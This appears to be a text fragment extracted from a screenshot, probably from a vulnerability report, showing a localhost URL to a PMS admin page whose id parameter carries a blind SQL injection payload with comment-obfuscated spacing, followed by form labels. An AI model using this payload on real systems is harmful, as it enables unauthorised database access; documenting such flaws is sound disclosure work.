 localhost/pms/admin/actions/manage_action.php?id=1'-if(database()/**/=/**/'wrong',0,1)%23
Name
Status Active